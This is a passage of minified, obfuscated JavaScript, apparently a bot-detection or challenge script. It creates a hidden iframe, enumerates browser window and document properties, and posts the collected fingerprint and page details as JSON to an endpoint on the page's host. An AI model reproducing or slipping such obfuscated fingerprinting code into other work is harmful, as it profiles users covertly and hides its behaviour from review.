s(i)}},J=C[sZ(i7.s)](JX),J===null)return;JY&&(sZ(i7.i)===C[sZ(i7.P)]?(i=l[sZ(i7.l)]||function(){},b[sZ(i7.l)]=function(sC){sC=sZ,i(),C[sC(i5.C)](i[sC(i5.J)],C[sC(i5.s)])&&(M[sC(i5.i)]=i,x())}):C[sZ(i7.b)](clearTimeout,JY));JY=setTimeout(function(sp){sp=sZ,C[sp(i6.C)](Jg)},J*1e3)}function Jg(C,sV,sF,s7,J,s){sV={C:318,J:174,s:239},sF={C:317,J:318},s7=s6,J={'hJRgu':function(i){return i()},'KWlGX':function(i,P,l){return i(P,l)}},s=J[s7(sV.C)](s2),J[s7(sV.J)](JE,s.r,function(i,s8){s8=s7,typeof C===s8(sF.C)&&C(i),J[s8(sF.J)](Jr)}),s.e&&JF(s7(sV.s),s.e)}function JT(J,s,i,Pk,sA,P,l,k,H,G){l=(Pk={C:392,J:280,s:384,i:191,P:149,l:222,b:185,k:317,G:384,D:191,c:149,H:317,R:215,M:245,x:328,h:245},sA=s6,P={},P[sA(Pk.C)]=function(D,H){return D*H},P[sA(Pk.J)]=function(D,H){return H===D},P[sA(Pk.s)]=sA(Pk.i),P[sA(Pk.P)]=sA(Pk.l),P[sA(Pk.b)]=sA(Pk.k),P);try{l[sA(Pk.J)](l[sA(Pk.G)],sA(Pk.D))?k=s[i]:(H=M&R,x>>=1,h==0&&(s=W,L=Q(A++)),m|=l[sA(Pk.C)](0<H?1:0,z),k<<=1)}catch(H){return'i'}if(k==null)return void 0===k?'u':'x';if(l[sA(Pk.c)]==typeof k)try{if(sA(Pk.H)==typeof k[sA(Pk.R)])return k[sA(Pk.R)](function(){}),'p'}catch(R){}return J[sA(Pk.M)][sA(Pk.x)](k)?'a':k===J[sA(Pk.h)]?'D':k===!0?'T':!1===k?'F':(G=typeof k,l[sA(Pk.b)]==G?JO(J,k)?'N':'f':Jn[G]||'?')}function JF(P,l,ic,sD,b,k,G,D,c,H,R,M,x,h){if(ic={C:166,J:190,s:376,i:224,P:364,l:172,b:253,k:192,G:235,D:354,c:232,H:141,R:355,M:236,x:332,h:363,a:192,W:300,L:192,Q:262,A:262,m:175,z:278,v:333,B:248,U:164,N:132,e:152,j:257,Y:180},sD=s6,b={},b[sD(ic.C)]=sD(ic.J),b[sD(ic.s)]=sD(ic.i),k=b,!Jf(0))return![];D=(G={},G[sD(ic.P)]=P,G[sD(ic.l)]=l,G);try{c=Je[sD(ic.b)],H=k[sD(ic.C)]+Je[sD(ic.k)][sD(ic.G)]+k[sD(ic.s)]+c.r+sD(ic.D),R=new Je[(sD(ic.c))](),R[sD(ic.H)](sD(ic.R),H),R[sD(ic.M)]=2500,R[sD(ic.x)]=function(){},M={},M[sD(ic.h)]=Je[sD(ic.a)][sD(ic.h)],M[sD(ic.W)]=Je[sD(ic.L)][sD(ic.W)],M[sD(ic.Q)]=Je[sD(ic.a)][sD(ic.A)],M[sD(ic.m)]=Je[sD(ic.a)][sD(ic.z)],M[sD(ic.v)]=Jo,x=M,h={},h[sD(ic.B)]=D,h[sD(ic.U)]=x,h[sD(ic.N)]=sD(ic.e),R[sD(ic.j)](JV[sD(ic.Y)](h))}catch(a){}}function JO(J,s,Pi,sQ,i,P){return Pi={C:209,J:397,s:297,i:181,P:181,l:214,b:358,k:302,G:294},sQ=s6,i={},i[sQ(Pi.C)]=function(l,k){return l<k},i[sQ(Pi.J)]=sQ(Pi.s),P=i,s instanceof J[sQ(Pi.i)]&&P[sQ(Pi.C)](0,J[sQ(Pi.P)][sQ(Pi.l)][sQ(Pi.b)][sQ(Pi.k)](s)[sQ(Pi.G)](P[sQ(Pi.J)]))}function Jf(J,i9,sJ,s,i){return i9={C:375,J:200},sJ=s6,s={},s[sJ(i9.C)]=function(P,l){return P<l},i=s,i[sJ(i9.C)](Math[sJ(i9.J)](),J)}function JX(sO,s9,J,s,i,P){return sO={C:272,J:395,s:253,i:251},s9=s6,J={},J[s9(sO.C)]=function(l,b){return b!==l},J[s9(sO.J)]=function(l,b){return l<b},s=J,i=Je[s9(sO.s)],!i?null:(P=i.i,s[s9(sO.C)](typeof P,s9(sO.i))||s[s9(sO.J)](P,30))?null:P}function s2(PX,se,s,i,P,l,b,D,c,H,k){s=(PX={C:344,J:298,s:331,i:389,P:230,l:153,b:275,k:377,G:296,D:147,c:252,H:168,R:290,M:182,x:170,h:205,a:135,W:150,L:168,Q:227,A:195,m:348,z:167,v:316,B:319,U:356},se=s6,{'huUNG':function(G){return G()},'yuJxr':function(G,D){return G/D},'PUdlA':function(G,D){return G>D},'mEsrD':function(G,D){return G-D},'TbecX':function(G,D){return D!==G},'ZiTpx':se(PX.C),'nKSiH':se(PX.J),'DiKSv':function(G,D,c,H,R){return G(D,c,H,R)},'KhDNr':se(PX.s)});try{return s[se(PX.i)](se(PX.P),s[se(PX.l)])?(i=Jj[se(PX.b)](s[se(PX.k)]),i[se(PX.G)]=se(PX.D),i[se(PX.c)]='-1',Jj[se(PX.H)][se(PX.R)](i),P=i[se(PX.M)],l={},l=pRIb1(P,P,'',l),l=s[se(PX.x)](pRIb1,P,P[se(PX.h)]||P[s[se(PX.a)]],'n.',l),l=pRIb1(P,i[se(PX.W)],'d.',l),Jj[se(PX.L)][se(PX.Q)](i),b={},b.r=l,b.e=null,b):(D=3600,c=s[se(PX.A)](i),H=P[se(PX.m)](s[se(PX.z)](l[se(PX.v)](),1e3)),s[se(PX.B)](s[se(PX.U)](H,c),D)?![]:!![])}catch(D){return k={},k.r={},k.e=D,k}}function JS(J,PD,sm,s,i,P){for(PD={C:299,J:299,s:261,i:386,P:357},sm=s6,s={},s[sm(PD.C)]=function(l,k){return k!==l},i=s,P=[];i[sm(PD.J)](null,J);P=P[sm(PD.s)](Object[sm(PD.i)](J)),J=Object[sm(PD.P)](J));return P}function JE(C,J,ik,ib,il,iP,sP,s,i,P,l){ik={C:355,J:190,s:274,i:253,P:336,l:192,b:232,k:141,G:267,D:321,c:255,H:192,R:235,M:393,x:216,h:236,a:332,W:258,L:246,Q:329,A:270,m:197,z:257,v:180,B:223},ib={C:271},il={C:349,J:288,s:349,i:387,P:382,l:382,b:390},iP={C:236},sP=s6,s={'wjlmx':function(b,k){return b<k},'UNuxD':sP(ik.C),'aKigW':function(b,k){return b+k},'TVUwD':sP(ik.J),'xsMiB':sP(ik.s),'EJlBm':function(b){return b()}},i=Je[sP(ik.i)],console[sP(ik.P)](Je[sP(ik.l)]),P=new Je[(sP(ik.b))](),P[sP(ik.k)](s[sP(ik.G)],s[sP(ik.D)](s[sP(ik.c)]+Je[sP(ik.H)][sP(ik.R)]+s[sP(ik.M)],i.r)),i[sP(ik.x)]&&(P[sP(ik.h)]=5e3,P[sP(ik.a)]=function(sl){sl=sP,J(sl(iP.C))}),P[sP(ik.W)]=function(sb){if(sb=sP,P[sb(il.C)]>=200&&s[sb(il.J)](P[sb(il.s)],300))J(sb(il.i));else if(sb(il.P)!==sb(il.l))return![];else J(sb(il.b)+P[sb(il.s)])},P[sP(ik.L)]=function(sk){sk=sP,J(sk(ib.C))},l={'t':Jt(),'lhr':Jj[sP(ik.Q)]&&Jj[sP(ik.Q)][sP(ik.A)]?Jj[sP(ik.Q)][sP(ik.A)]:'','api':i[sP(ik.x)]?!![]:![],'c':s[sP(ik.m)](Jw),'payload':C},P[sP(ik.z)](JV[sP(ik.v)](JSON[sP(ik.B)](l)))}}()